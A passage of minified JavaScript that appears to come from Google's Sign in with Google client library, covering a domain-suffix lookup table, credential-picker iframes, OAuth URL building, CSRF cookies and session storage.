a!.&cm,eb,gg,s&e,u,?tac,ue,yx,?t??c!.&hta,ofni,vog???e&d&ef?nay??ma!nab??rof?s??ilften?jt?m!.&bog?gro?moc?t&en?opsgolb,?ude??g?ma2ibgy--nx??o&b!x??f?rex??rbgn--nx?s!.vog??x&am&jt?kt??x???y&4punu--nx?7rr03--nx?a&d!i&loh?rfkcalb??ot!.emyfilauqerp,??g?lp?p!ila??rot?ssin?wdaorb??b!.&duolcym,fo?hcetaidem,lim?moc!.topsgolb,?vog??ab?gur??c!.&ca?dtl?gro?lim?m&oc!.&ecrofelacs.j,topsgolb,??t??orp?s&egolke?serp??ten?vog?zib??amrahp?nega??d&dadog?uts??e&kcoh?ltneb?n&dys?om?rotta??snikcm??g!.&eb,gro?moc?oc?ten?ude?vog??olonhcet!.oc,?rene??hpargotohp?id?k!.&gro?moc?ten?ude??s??l!.&clp?d&em?i??gro?hcs?moc?ten?ude?vog??f?imaf!nacirema??l&a?il??ppus??m!.&eman?gro?lim?moc?t&en?opsgolb,?ude?vog?zib??edaca!.laiciffo,?ra??n&a&ffit?pmoc??os??o&j?s??p!.&gro?lim?moc?pooc?ten?ude?vog???r&e&corg?grus?llag?viled??lewej?otcerid?tnuoc?uxul??s!.&gro?lim?moc?ten?ude?vog??pil??t&efas?i&c?ledif?n&ifx?ummoc!.&bdnevar,gon,murofym,???r&ahc?uces??srevinu??laer?r&ap!.oby,?eporp??uaeb??u!.&bug?gro?lim?moc!.topsgolb,?ten?ude??b!tseb???van!dlo??xes??z&a!.&eman?gro?lim?moc?o&fni?rp??pp?t&en?ni??ude?vog?zib???b!.&az,gro?jsg,moc?ten?ude?vog???c!.&4e,inum.duolc.&rsu,tlf,?m&laer,urtnecatem.motsuc,?oc,topsgolb,??d!.&cos?gro?lop?m&oc?t??ossa?t&en?ra??ude?vog???ib!.&duolcsd,e&ht-rof,mos-rof,rom-rof,?izoj,nafamm,p&i&-on,fles,?ohbew,tfym,?retteb-rof,snd&nyd,uolc,?xro,?g??k!.&duolcj,gro?lim?moc?t&en?ropeletzak.saapu,?ude?vog???m!.&ca?gro?lim?oc?ten?ude?v&da?og????n!.&asq-irom--nx?ca?gro?htlaeh?i&r&c?o&am?\u0101m???wi!k???keeg?l&im?oohcs??neg?oc!.topsgolb,?t&en?nemailrap?vog???a!niflla???rawhcs?s!.&ca?gro?oc???t!.&c&a?s??e&m?n??ibom?l&etoh?im??o&c?fni?g??ro?vt???u!.&gro?moc?oc?ten??rwon??yx!.&e&nozlacol,tisgolb,?gnitfarc,otpaz,??zub??\u03bb\u03b5?\u03c5\u03b5?\u0430\u0432\u043a\u0441\u043e\u043c?\u0431\u0440\u0441!.&\u0433\u0440\u043e?\u0434\u043e?\u043a\u0430?\u0440&\u0431\u043e?\u043f!\u0443?????\u0433&\u0431?\u0440\u043e??\u0434\u043a\u043c?\u0437\u0430\u049b?\u0438\u0442\u0435\u0434?\u043a\u0438\u043b\u043e\u0442\u0430\u043a?\u043b\u0435\u0431?\u043c\u043e\u043a?\u043d&\u0439\u0430\u043b\u043d\u043e?\u043e\u043c??\u0440\u043a\u0443?\u0441\u0443\u0440!.&\u0430\u0440\u0430\u043c\u0430\u0441,\u0431\u043f\u0441,\u0433\u0440\u043e,\u0437\u0438\u0431,\u0438\u0447\u043e\u0441,\u043a\u0441\u043c,\u043c&\u043e\u043a,\u044b\u0440\u043a,?\u0440\u0438\u043c,\u044f,??\u0442\u0439\u0430\u0441?\u0444\u0440?\u044e\u0435?\u0575\u0561\u0570?\u05dc\u05d0\u05e8\u05e9\u05d9?\u05dd\u05d5\u05e7?\u0627\u064a&\u0631\u0648\u0633?\u0633\u064a\u0644\u0645?\u0646\u0627\u062a\u064a\u0631\u0648\u0645??\u0628\u0631&\u0639?\u063a\u0645\u0644\u0627??\u0629&\u0643\u0628\u0634?\u064a&\u062f\u0648\u0639\u0633\u0644\u0627?\u0631\u0648\u0633??\u06cc\u062f\u0648\u0639\u0633\u0644\u0627??\u062a&\u0627&\u0631\u0627\u0645\u0627?\u0644\u0627\u0635\u062a\u0627??\u0631\u0627&\u0628?\u0680?\u06be\u0628???\u0631&\u0626\u0627\u0632\u062c\u0644\u0627?\u0627\u0632\u0627\u0628?\u0635\u0645?\u0637\u0642??\u0633\u0646\u0648\u062a?\u0639\u0642\u0648\u0645?\u0642\u0627\u0631\u0639?\u0643&\u062a\u064a\u0628?\u064a\u0644\u0648\u062b\u0627\u0643??\u0645\u0648\u0643?\u0646&\u0627&\u062a\u0633&\u0643\u0627\u067e?\u06a9\u0627\u067e??\u062f\u0648\u0633?\u0631&\u064a\u0627?\u06cc\u0627??\u0645\u0639?\u064a\u0644\u0639\u0644\u0627??\u062f\u0631\u0627\u0644\u0627?\u0645\u064a\u0644\u0627?\u064a&\u0631\u062d\u0628\u0644\u0627?\u0637\u0633\u0644\u0641???\u0647&\u0627\u0631\u0645\u0647?\u064a\u062f\u0648\u0639\u0633\u0644\u0627??\u0648\u0643\u0645\u0627\u0631\u0627?\u064a\u0628\u0638\u0648\u0628\u0627?\u06c3\u06cc\u062f\u0648\u0639\u0633\u0644\u0627?\u091f\u0947\u0928?\u0924&\u0930\u093e\u092d?\u094b\u0930\u093e\u092d??\u0928\u0920\u0917\u0902\u0938?\u092e\u0949\u0915?\u094d\u092e\u0924\u0930\u093e\u092d?\u09a4&\u09b0\u09be\u09ad?\u09f0\u09be\u09ad??\u09be\u09b2\u0982\u09be\u09ac?\u0a24\u0a30\u0a3e\u0a2d?\u0aa4\u0ab0\u0abe\u0aad?\u0b24\u0b30\u0b3e\u0b2d?\u0bbe\u0baf\u0bbf\u0ba4\u0bcd\u0ba8\u0b87?\u0bc8\u0b95\u0bcd\u0b99\u0bb2\u0b87?\u0bcd\u0bb0\u0bc2\u0baa\u0bcd\u0baa\u0b95\u0bcd\u0b99\u0bbf\u0b9a?\u0c4d\u0c24\u0c30\u0c3e\u0c2d?\u0ca4\u0cb0\u0cbe\u0cad?\u0d02\u0d24\u0d30\u0d3e\u0d2d?\u0dcf\u0d9a\u0d82\u0dbd?\u0e21\u0e2d\u0e04?\u0e22\u0e17\u0e44!.&\u0e08\u0e34\u0e01\u0e23\u0e38\u0e18?\u0e15\u0e47\u0e19\u0e40?\u0e23&\u0e01\u0e4c\u0e04\u0e07\u0e2d?\u0e32\u0e2b\u0e17??\u0e25\u0e32\u0e1a\u0e10\u0e31\u0e23?\u0e32\u0e29\u0e01\u0e36\u0e28???\u0ea7\u0eb2\u0ea5?\u10d4\u10d2?\u306a\u3093\u307f?\u30a2\u30c8\u30b9?\u30c8\u30f3\u30a4\u30dd?\u30c9\u30a6\u30e9\u30af?\u30e0\u30b3?\u30eb&\u30b0\u30fc\u30b0?\u30fc\u30bb??\u30f3&\u30be\u30de\u30a2?\u30e7\u30b7\u30c3\u30a1\u30d5??\u4e1a\u4f01?\u4e1c\u5e7f?\u4e50\u5a31?\u4e9a\u57fa\u8bfa?\u4f60\u7231\u6211?\u4fe1\u4e2d?\u52a1\u653f?\u52a8\u79fb?\u535a\u5fae?\u5366\u516b?\u5385\u9910?\u53f8\u516c?\u54c1\u98df?\u5584\u6148?\u56e2\u96c6?\u56fd\u4e2d?\u570b\u4e2d?\u5740\u7f51?\u5761\u52a0\u65b0?\u57ce\u5546?\u5c1a\u65f6?\u5c71\u4f5b?\u5e97&\u5546?\u7f51?\u9152\u5927\u91cc\u5609??\u5e9c\u653f?\u5eb7\u5065?\u606f\u4fe1?\u620f\u6e38?\u62c9\u91cc\u683c\u9999?\u62ff\u5927?\u6559\u4e3b\u5929?\u673a\u624b?\u6784\u673a!\u7ec7\u7ec4??\u6807\u5546?\u6b4c\u8c37?\u6d66\u5229\u98de?\u6e2f\u9999!.&\u4eba\u500b?\u53f8\u516c?\u5e9c\u653f?\u7d61\u7db2?\u7e54\u7d44?\u80b2\u6559???\u6e7e\u53f0?\u7063&\u53f0?\u81fa??\u7269\u8d2d?\u754c\u4e16?\u76ca\u516c?\u770b\u70b9?\u79d1\u76c8\u8a0a\u96fb?\u7ad9\u7f51?\u7c4d\u66f8?\u7ebf\u5728?\u7edc\u7f51?\u7f51\u6587\u4e2d?\u8058\u62db?\u8ca9\u901a?\u900a\u9a6c\u4e9a?\u901a\u8054?\u91cc\u5609?\u9521\u9a6c\u6de1?\u9580\u6fb3?\u95e8\u6fb3?\u95fb\u65b0?\u96fb\u5bb6?\uad6d\ud55c?\ub137\ub2f7?\uc131\uc0bc?\ucef4\ub2f7??");
this.h=Zm("&kc.www?pj.&a&mahokoy.ytic?yogan.ytic??ebok.ytic?i&adnes.ytic?kasawak.ytic??oroppas.ytic?uhsuykatik.ytic???");this.i=Zm("&ac.vedwa,d&b?i.ym.ssr,uolc.&etiso&isnes,tnegam,?iaznab,rehcnar-no,scitats,??e&b.lrusnart,d.&ecapsrebu,yksurf,?noz.notirt,t&atse.etupmoc,is.&areduolc,hsmroftalp,tst,???g&oog.tnetnocresu,p??h&c.tenerif:.cvs,,k?trae.sppad:.zzb,,?k&c?f?nil.bewd,rowten.secla,u.hcs??ln.lrusnart,m&j?m?oc.&duolcmeaeboda.ved,edonil.recnalabedon,ico-remotsuc:.&ico,pco,sco,?,lrihwyap,mme0,osseccandcved,s&ecapsnaecolatigid,t&cejbo&edonil,rtluv,?nemelepiuq,?wanozama.&1-etupmoc,ble,etupmoc,??t&neyoj.snc,opsppa.r,???n&c.moc.swanozama.&ble,etupmoc,?ur.&dliub,e&doc,sabatad,?noitargim,??o&c.pato,i.&duolciaznab.sdraykcab,elacsnoom,oir-no,reniatnoceruza,s&3k-no,olots,?xcq.sys,y5s,??p&j.&a&mahokoy?yogan??ebok?i&adnes?kasawak??oroppas?uhsuykatik??n?pa.&knalfhtron,repoleved,tegeb,??r&b.mon?e??s&edoc.owo,noitulos.rehid,w.rosivda,?t&a.&ofnistro.&nednuk,xe,?smcerutuf:.&ni,xe,?,?en.&cimonotpyrc,hvo.&gnitsoh,saapbew,???u&e.lrusnart,r.onijym.&gni&dnal,tsoh,?murtceps,spv,??ved.&e&gats&gts,lcl,?rahbew,?gts,lcl,treclacol.resu,yawetag,?z&c.murtnecatem.duolc,yx.tibelet,??")},
Nm=function(a,b){var c=-1,d=a;a={};var e=0;void 0!==d.P&&(a[e]=d.P);for(;e<b.length;e++){var f=b.charAt(e);if(!(f in d.g))break;d=d.g[f];void 0!==d.P&&(a[e]=d.P)}for(var g in a)d=parseInt(g,10),(d+1==b.length||"."==b.charAt(d+1))&&1==a[g]&&d>c&&(c=d);return b.substr(0,c+1)},Zm=function(a){var b=new Vm;$m(0,"",a,b);return b},$m=function(a,b,c,d){for(var e="\x00";a<c.length;a++){e=c.charAt(a);if(-1!="!:?,&".indexOf(e)){"&"!=e&&d.set(b,"!"==e||"?"==e);break}b+=e}a++;if("?"==e||","==e)return a;do a=$m(a,
b,c,d),e=c.charAt(a);while("?"!=e&&","!=e);return a+1};
var Gm,Om,Em,Im,Jm;_.A("google.accounts.id.intermediate.verifyParentOrigin",_.Km);_.A("google.accounts.id.intermediate.notifyParentResize",_.Sm);_.A("google.accounts.id.intermediate.notifyParentClose",_.Tm);_.A("google.accounts.id.intermediate.notifyParentDone",function(){_.Cm?_.Dm({command:"intermediate_iframe_done"}):_.y("Done command was not sent due to missing verified parent origin.")});_.A("google.accounts.id.intermediate.notifyParentTapOutsideMode",_.Um);

}catch(e){_._DumpException(e)}
try{
var an=function(){var a=_.qa();if(_.sa())return _.Ec(a);a=_.Cc(a);var b=_.Dc(a);return _.ra()?b(["Version","Opera"]):_.w("Edge")?b(["Edge"]):_.w("Edg/")?b(["Edg"]):_.w("Silk")?b(["Silk"]):_.ua()?b(["Chrome","CriOS","HeadlessChrome"]):(a=a[2])&&a[1]||""},Z=function(a,b){try{_.Fa("info")&&window.console&&window.console.info&&window.console.info(_.Ga(b)+a)}catch(c){}},bn=function(a,b){_.xe(a,function(c){b(_.Td(c.target))},"GET",void 0,void 0,void 0,!0)},cn=function(a,b,c){_.xe(a,function(d){c(_.Td(d.target))},
"POST",b?_.ye(_.Pk(b)).toString():null,void 0,void 0,!0)},dn=function(a){try{var b=_.ic(a),c=b.h;return!!b.g&&("https"===c||"http"===c&&"localhost"===b.g)}catch(d){}return!1},en=function(){for(var a=_.u(document.getElementsByTagName("META")),b=a.next();!b.done;b=a.next())if(b=b.value,"google-signin-client_id"===b.getAttribute("name"))return b.getAttribute("content");a=_.u(document.getElementsByTagName("IFRAME"));for(b=a.next();!b.done;b=a.next())if((b=b.value.getAttribute("src"))&&b.startsWith("https://accounts.google.com/o/oauth2/iframe"))return _.ic(b).j.get("client_id")||
null;return null},fn=function(a){if(!a)return null;var b=a.indexOf("-");if(0<=b)return a.substring(0,b);b=a.indexOf(".");return 0<=b?a.substring(0,b):null},gn=function(a,b){var c=[];c.push(_.E(a,"click",b));c.push(_.E(a,"keydown",function(d){var e=d.key;"Enter"!==e&&" "!==e||b(d)}))},hn=function(){var a=_.Bm().toString(),b={ic:300,path:"/",Ib:!0},c;if(c=_.ua())c=0<=_.yd(_.zm,80);c&&(b.Hb="none");c=_.ic(location.origin);"http"===c.h&&"localhost"===c.g&&(b.Ib=void 0,b.Hb=void 0);_.Ac.set("g_csrf_token",
a,b);return a},ln=function(a){var b=void 0===b?"googleidentityservice":b;if(!document.getElementById(b)||!jn[b]){var c=new _.cf,d=document.getElementsByTagName("head")[0],e=document.createElement("link");e.id=b;e.type="text/css";e.media="all";e.onload=function(){c.resolve()};kn(e,a);e.rel="stylesheet";d.appendChild(e);jn[b]=c}},mn=function(a){var b=document.getElementById("credential_picker_iframe");return b?(document.body.removeChild(b),!0):a&&(b=document.getElementById("credential_picker_container"))?
(a.removeChild(b),!0):!1},nn=function(a,b,c,d){d=void 0===d?!1:d;mn(a);c?(a=document.createElement("iframe"),a.setAttribute("src",b),a.setAttribute("id","credential_picker_iframe"),a.title="Sign in with Google Dialogue",a.style.display="none",a.style.height="360px",a.style.width="100%",a.style.zIndex=9999,a.style.border="none",a.style.position="fixed",a.style.left="0",a.style.bottom="0",document.body.appendChild(a)):(c=document.createElement("div"),a!==document.body?(c.style.position="relative",c.style.zIndex=
9999,c.style.top="0",c.style.left="0",c.style.height="auto",c.style.width="auto"):(c.style.position="fixed",c.style.zIndex=9999),d&&(c.style.top="0",c.style.right="0"),c.setAttribute("id","credential_picker_container"),d=document.createElement("iframe"),d.setAttribute("src",b),d.title="Sign in with Google Dialogue",d.style.display="none",d.style.height="360px",d.style.width="391px",d.style.overflow="hidden",c.appendChild(d),a.appendChild(c))},on=function(a,b,c,d){d=void 0===d?!1:d;var e=_.rc(document,
"iframe");_.te(e,{src:b,id:c,title:"Sign in with Google Button",style:"display: block;position: relative;top: 0;left: 0;height: 0;width: 0;border: 0;"});if(d)return b=_.rc(document,"div"),b.id=c+"-wrapper",b.classList.add("L5Fo6c-sM5MNb"),d=_.rc(document,"div"),_.te(d,{"aria-label":"Sign in with Google",id:c+"-overlay"}),d.classList.add("L5Fo6c-bF1uUb"),d.tabIndex=0,e.tabIndex=-1,b.appendChild(e),b.appendChild(d),a.appendChild(b),d;a.appendChild(e);return e},pn=function(a){return"number"===typeof a&&
!isNaN(a)&&0<a},rn=function(a){var b=_.G("g_a11y_announcement");b||(b=_.rc(document,"div"),b.id="g_a11y_announcement",document.body.appendChild(b));var c=_.rc(document,"span");qn(c,a);_.te(c,{role:"alert"});_.ue(b);b.appendChild(c);setTimeout(function(){_.ue(b)},3E3)},wn=function(a,b){sn>=(void 0===b?100:b)||(b=new _.Ub(tn),_.Xb(b,_.ye({client_id:un,as:vn,event:a.toString()})),_.xe(b.toString(),void 0,"POST",void 0,void 0,void 0,"https://accounts.google.com/gsi/log"!==tn))},An=function(a){var b=new (Function.prototype.bind.apply(xn,
[null,"onetap",a,"prompt"].concat(yn(zn.apply(1,arguments)))));wn(b)},Bn=function(){var a=new (Function.prototype.bind.apply(xn,[null,"onetap",void 0,"closed"].concat(yn(zn.apply(0,arguments)))));wn(a)},Cn=function(){var a=new (Function.prototype.bind.apply(xn,[null,"id",void 0,"init"].concat(yn(zn.apply(0,arguments)))));wn(a)},In=function(){var a=_.G("g_id_onload");if(a){var b=_.xm(a);a=_.tm(b,Dn);void 0===a.auto_prompt&&(a.auto_prompt=!0);a.auto_prompt&&a.skip_prompt_cookie&&_.Ac.get(a.skip_prompt_cookie)&&
(a.auto_prompt=!1);delete a.skip_prompt_cookie;var c={},d;for(d in b)b.hasOwnProperty(d)&&0>En.indexOf(d.toLowerCase())&&(c[d]=b[d]);a.state&&(c.state=a.state);if(d=a.login_uri){b=_.ic(d);b.g||(_.Vb(b,location.protocol),b.g=location.hostname,_.Wb(b,location.port),Cn("relativeLoginUri",d),_.y("Relative login_uri was provided. Use absolute url instead. Relative login_uri may be considered invalid in the future."));if("https"!==b.h&&"localhost"!==b.g)throw Cn("unsecuredLoginUri",d),new Fn("Unsecured login_uri provided.");
d=b.toString();a.login_uri=d}d&&!a.callback&&(a.callback=Gn(d,c));"redirect"!==a.ux_mode||d||_.z("Missing required login_uri parameter for the redirect flow.");d=a.native_login_uri;delete a.native_login_uri;d&&a.native_callback?_.z("Cannot set both data-native_login_uri and data-native_callback."):d&&(a.native_callback=Hn(d,c,a.native_id_param||"email",a.native_password_param||"password"));return a}},Gn=function(a,b){return function(c){c&&c.credential?(b.credential=c.credential,b.g_csrf_token=hn(),
_.Sk(a,b)):Z("No credential found in the response.")}},Hn=function(a,b,c,d){return function(e){e&&"password"===e.type?(b[c]=e.id,b[d]=e.password,_.Sk(a,b)):Z("No password credential returned.")}},Kn=function(a){a=_.xm(a);return _.tm(a,Jn)},On=function(a){a=new Ln(a);Mn.__G_ID_CLIENT__=a;ln(a.Ec);Nn(a);return a},Pn=function(a,b,c){var d=Mn.__G_ID_CLIENT__;d||(On(),d=Mn.__G_ID_CLIENT__);d.K(a,b,c)},Rn=function(a,b,c){if(a&&b){var d=Mn.__G_ID_CLIENT__;d?Qn(d,a,b,c):_.y("Failed to render button before calling initialize().")}else _.y("Failed to render button because there is no parent or options set.")},
Tn=function(){var a=Mn.__G_ID_CLIENT__;a||(On(),a=Mn.__G_ID_CLIENT__);Sn(a.o)},Un=function(){var a=void 0===a?document.readyState:a;for(var b=_.qe("g_id_signout"),c=0;c<b.length;c++)_.E(b[c],"click",Tn);try{var d=In();if(d){var e=d.auto_prompt;delete d.auto_prompt;var f=d.moment_callback;delete d.moment_callback;On(d);e&&("complete"===a?Pn(f):_.E(window,"load",function(){Pn(f)},!1))}var g=_.qe("g_id_signin");for(a=0;a<g.length;a++){var h=Kn(g[a]);Rn(g[a],h)}}catch(k){_.z("Error parsing configuration from HTML: "+
k.message)}},Vn=function(){var a=Mn.onGoogleLibraryLoad;a&&"function"===typeof a&&a()},Wn=function(){if(_.bf("enable_fedcm_via_userid")&&_.wa()&&_.ua()&&0<=_.yd(an(),"101")){var a=document.createElement("meta");a.httpEquiv="origin-trial";a.content="A2TVWPxNQ54lPpfTQtUzD3to6g8p/4HAMgao5oG79IFFpstEoVBhPlvdoFj5zPRJpDhyzT3KDC4ptD2Fc9DjUgoAAABmeyJvcmlnaW4iOiJodHRwczovL2FjY291bnRzLmdvb2dsZS5jb206NDQzIiwiZmVhdHVyZSI6IkZlZENNIiwiZXhwaXJ5IjoxNjY0NTgyMzk5LCJpc1RoaXJkUGFydHkiOnRydWV9";document.getElementsByTagName("head")[0].appendChild(a)}},
Xn=function(){var a=void 0===a?document.readyState:a;"complete"===a?setTimeout(function(){Vn()},0):_.E(window,"load",function(){Vn()},!1)},Yn=function(a,b,c){c&&a.push(b+"="+encodeURIComponent(c.trim()))},Zn=function(a,b,c){var d=c.client_id,e=c.scope,f="code"===a?"code":"token";if("code"===a){var g="offline";var h=c.select_account?"select_account consent":"consent"}else void 0===c.prompt?h="select_account":c.prompt&&(h=c.prompt);a=c.redirect_uri;if(c.hint)var k=c.hint;if(c.state)var m=c.state;if(c.hosted_domain)var n=
c.hosted_domain;if(void 0!==c.include_granted_scopes)var p=c.include_granted_scopes;if(void 0!==c.enable_serial_consent)var t=c.enable_serial_consent;c=[];Yn(c,"gsiwebsdk","3");Yn(c,"client_id",d);Yn(c,"scope",e);Yn(c,"redirect_uri",a);Yn(c,"prompt",h);Yn(c,"login_hint",k);Yn(c,"state",m);Yn(c,"access_type",g);Yn(c,"hd",n);Yn(c,"response_type",f);Yn(c,"include_granted_scopes",!1===p?"false":"true");Yn(c,"enable_serial_consent",!1===t?"false":"true");return b+"?"+c.join("&")},ao=function(a,b){if(!b.client_id)throw new $n("Missing required parameter client_id.");
if(!b.scope)throw new $n("Missing required parameter scope.");var c={client_id:b.client_id,scope:b.scope,hint:b.hint,state:b.state,hosted_domain:b.hosted_domain,include_granted_scopes:b.include_granted_scopes,enable_serial_consent:b.enable_serial_consent};"code"===a?(c.select_account=b.select_account,c.ux_mode=b.ux_mode,"redirect"===c.ux_mode&&(c.redirect_uri=b.redirect_uri||[location.protocol,"//",location.host,location.pathname].join(""))):"token"===a&&(c.prompt=b.prompt);return c},bo=function(){var a=
zn.apply(0,arguments),b=[];if(a){a=_.u(a);for(var c=a.next();!c.done;c=a.next()){var d=(c=c.value)&&c.trim();!d&&0<=d.indexOf(" ")?(_.y("In hasGrantedAllScopes() method: invalid scope ["+c+"]. Scope should be a non-empty string without space."),c=null):c=d;if(null===c)return _.y("Invalid scope found."),null;c&&b.push(c)}}return b},co=function(a){return(a=a&&a.scope&&a.scope.trim())?bo.apply(null,yn(a.split(" "))):null},eo=function(a){_.sl(a,"prompt_closed",{ld:!1})},fo=function(a,b,c){b={qd:b};void 0!=
c&&(b.oldHeight=c);_.sl(a,"prompt_resized",b)},yn=function(a){if(!(a instanceof Array)){a=_.u(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a},zn=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b},Fn=function(){return Error.apply(this,arguments)||this};_.J(Fn,Error);
var kn=function(a,b){a.rel="";a.href=b instanceof _.me?_.ne(b).toString():b instanceof _.D?_.oe(b):_.oe(_.Rk(b))},qn=function(a,b){if("textContent"in a)a.textContent=b;else if(3==a.nodeType)a.data=String(b);else if(a.firstChild&&3==a.firstChild.nodeType){for(;a.lastChild!=a.firstChild;)a.removeChild(a.lastChild);a.firstChild.data=String(b)}else _.ue(a),a.appendChild((9==a.nodeType?a:a.ownerDocument||a.document).createTextNode(String(b)))},go=["debug","info","warn"],$n=function(){var a=Error.apply(this,
arguments);this.message=a.message;"stack"in a&&(this.stack=a.stack)};_.J($n,Error);
var ho=function(a){_.O.call(this,a)};_.J(ho,_.O);
var io=function(a){_.O.call(this,a)};_.J(io,_.O);
var jo={left:1,center:2},ko={rectangular:1,square:3,pill:2,circle:4},lo={large:1,medium:2,small:3},mo={signin:1,signin_with:2,signup_with:3,continue_with:4},no={outline:1,filled_blue:2,filled_black:3},oo={standard:1,icon:2},po=function(a,b,c){this.container=a;this.h=c;this.g=!1;a=new _.oi;b&&(b.logo_alignment&&_.I(a,6,jo[b.logo_alignment]),b.shape&&_.I(a,3,ko[b.shape]),b.size&&_.I(a,1,lo[b.size]),b.text&&_.I(a,5,mo[b.text]),b.theme&&_.I(a,2,no[b.theme]),b.type&&_.I(a,7,oo[b.type]),b.width&&!isNaN(b.width)&&
_.I(a,4,b.width));this.buttonAttributes=a;this.startTime=performance.now()},qo=function(a){if(!a.g){_.ci(a.container,a.buttonAttributes);var b=_.re("nsm7Bb-HzV7m-LgbsSe",a.container);b&&a.h&&gn(b,function(){a.h&&a.h.call(a)});a.i=performance.now()}};po.prototype.R=function(){if(!this.g){var a=_.re("nsm7Bb-HzV7m-LgbsSe",this.container);a&&_.ve(a);this.g=!0;this.j=performance.now()}};
var ro=function(){};_.l=ro.prototype;_.l.getMomentType=function(){return this.g};_.l.isDisplayMoment=function(){return"display"===this.g};_.l.isDisplayed=function(){return this.isDisplayMoment()&&!!this.h};_.l.isNotDisplayed=function(){return this.isDisplayMoment()&&!this.h};_.l.getNotDisplayedReason=function(){return this.isNotDisplayed()?this.j:void 0};_.l.isSkippedMoment=function(){return"skipped"===this.g};_.l.getSkippedReason=function(){return this.isSkippedMoment()?this.l:void 0};
_.l.isDismissedMoment=function(){return"dismissed"===this.g};_.l.getDismissedReason=function(){return this.isDismissedMoment()?this.i:void 0};
var jn={};
var xn=function(a,b,c){var d=zn.apply(3,arguments);this.j=a;this.i=b;this.g=c;this.h=d};xn.prototype.toString=function(){var a=[this.j];this.i&&a.push(this.i);this.g&&a.push(this.g);this.h&&a.push.apply(a,yn(this.h));return a.join(".")};var sn=Math.floor(100*Math.random()),tn="https://accounts.google.com/gsi/log",un,vn;
var so=[0,7200,86400,604800,2419200],to=function(a,b,c){this.i=a;this.g=void 0===b?"i_":b;this.h=void 0===c?"g_state":c},uo=function(a){if(a=_.Ac.get(a.h))try{return JSON.parse(a)}catch(b){}return{}},vo=function(a){var b=uo(a),c={},d=b[a.g+"p"];void 0!=d&&(c.disable_auto_prompt=d);d=b[a.g+"t"];void 0!==d&&(c.disable_auto_select_to=d);a=b[a.g+"l"];c.prompt_suppress_level="number"===typeof a&&!isNaN(a)&&0<=a&&4>=a?a:0;return c},wo=function(a,b){var c=a.g+"p",d=a.g+"t",e=a.g+"l",f=uo(a);void 0==b.disable_auto_prompt?
delete f[c]:f[c]=b.disable_auto_prompt;void 0===b.disable_auto_select_to?delete f[d]:f[d]=b.disable_auto_select_to;f[e]=b.prompt_suppress_level;b=JSON.stringify(f);c=_.wa()&&_.ua()&&0<=_.yd(an(),"67");_.Ac.set(a.h,b,{ic:15552E3,path:"/",domain:a.i||void 0,Ib:c?!0:void 0,Hb:c?"none":void 0})},xo=function(a){a=vo(a).disable_auto_prompt;return void 0!=a&&a>(new Date).getTime()},Sn=function(a){var b=vo(a);b.disable_auto_select_to=Date.now()+864E5;wo(a,b)},yo=function(a){var b=vo(a);delete b.disable_auto_select_to;
wo(a,b)};
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var zo=RegExp("^((?!\\s)[a-zA-Z0-9\u0080-\u3001\u3003-\uff0d\uff0f-\uff60\uff62-\uffffFF-]+[\\.\\uFF0E\\u3002\\uFF61])+(?!\\s)[a-zA-Z0-9\u0080-\u3001\u3003-\uff0d\uff0f-\uff60\uff62-\uffffFF-]{2,63}$");
var Ao=function(){};Ao.prototype.next=function(){return Bo};var Bo={done:!0,value:void 0};Ao.prototype.za=function(){return this};
var Fo=function(a){if(a instanceof Co||a instanceof Do||a instanceof Eo)return a;if("function"==typeof a.next)return new Co(function(){return a});if("function"==typeof a[Symbol.iterator])return new Co(function(){return a[Symbol.iterator]()});if("function"==typeof a.za)return new Co(function(){return a.za()});throw Error("wa");},Co=function(a){this.g=a};Co.prototype.za=function(){return new Do(this.g())};Co.prototype[Symbol.iterator]=function(){return new Eo(this.g())};Co.prototype.h=function(){return new Eo(this.g())};
var Do=function(a){this.g=a};_.J(Do,Ao);Do.prototype.next=function(){return this.g.next()};Do.prototype[Symbol.iterator]=function(){return new Eo(this.g)};Do.prototype.h=function(){return new Eo(this.g)};var Eo=function(a){Co.call(this,function(){return a});this.i=a};_.J(Eo,Co);Eo.prototype.next=function(){return this.i.next()};
var Go=function(){};
var Ho=function(){};_.B(Ho,Go);Ho.prototype[Symbol.iterator]=function(){return Fo(this.za(!0)).h()};
var Io=function(a){this.g=a};_.B(Io,Ho);_.l=Io.prototype;_.l.set=function(a,b){try{this.g.setItem(a,b)}catch(c){if(0==this.g.length)throw"Storage mechanism: Storage disabled";throw"Storage mechanism: Quota exceeded";}};_.l.get=function(a){a=this.g.getItem(a);if("string"!==typeof a&&null!==a)throw"Storage mechanism: Invalid value was encountered";return a};_.l.rb=function(a){this.g.removeItem(a)};
_.l.za=function(a){var b=0,c=this.g,d=new Ao;d.next=function(){if(b>=c.length)return Bo;var e=c.key(b++);if(a)return{value:e,done:!1};e=c.getItem(e);if("string"!==typeof e)throw"Storage mechanism: Invalid value was encountered";return{value:e,done:!1}};return d};_.l.key=function(a){return this.g.key(a)};
var Jo=function(){var a=null;try{a=window.sessionStorage||null}catch(b){}this.g=a};_.B(Jo,Io);
var Ko=function(a,b){this.h=a;this.g=b+"::"};_.B(Ko,Ho);Ko.prototype.set=function(a,b){this.h.set(this.g+a,b)};Ko.prototype.get=function(a){return this.h.get(this.g+a)};Ko.prototype.rb=function(a){this.h.rb(this.g+a)};Ko.prototype.za=function(a){var b=this.h[Symbol.iterator](),c=this,d=new Ao;d.next=function(){var e=b.next();if(e.done)return e;for(e=e.value;e.slice(0,c.g.length)!=c.g;){e=b.next();if(e.done)return e;e=e.value}return{value:a?e.slice(c.g.length):c.h.get(e),done:!1}};return d};
var Lo=new _.rl("g_credential_picker"),Mo=["bottom_sheet","card"],No=["signin","signup","use"],Po=function(a,b){b=void 0===b?"i_":b;var c=new Jo;if(c.g)try{c.g.setItem("__sak","1");c.g.removeItem("__sak");var d=!0}catch(e){d=!1}else d=!1;this.v=d?new Ko(c,"g_state_id_"):null;this.Dc=b;this.i=a=Object.assign({},a);this.ua=!1;this.s=!0;this.N=null;b=new Uint8Array(16);(window.crypto||_.pc.msCrypto).getRandomValues(b);this.A=btoa(String.fromCharCode.apply(String,yn(b))).replace(/=+$/,"");this.D={};this.ia=
this.oa=!1;Oo(this,a)};_.J(Po,_.Xe);
